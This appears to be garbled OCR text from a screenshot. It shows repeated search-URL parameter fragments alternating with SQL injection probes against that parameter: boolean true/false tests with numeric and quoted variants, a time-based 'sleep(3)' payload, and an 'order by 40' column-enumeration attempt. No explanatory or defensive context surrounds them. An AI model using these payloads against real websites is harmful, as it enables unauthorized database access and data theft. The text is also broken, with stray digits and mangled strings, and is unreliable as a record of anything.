
12121121121212.1
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and 1=1
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and 1>1
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and x=x
88888)material=brand=searchid=4620page=1a=02121121121212.
1 and x=y
88888)material=brand=searchid=4620page=1a=02121121121212.
1" and "x"="x
88888)material=brand=searchid=4620page=1a=02121121121212.
1" and "x"="y
88888)material=brand=searchid=4620page=1a=02121121121212.
1 AnD sLeep(3) ANd 1
3 sideA=0
320
7A=0
88888%) and 73=73 and 1 like(% and sleep(3) order by 40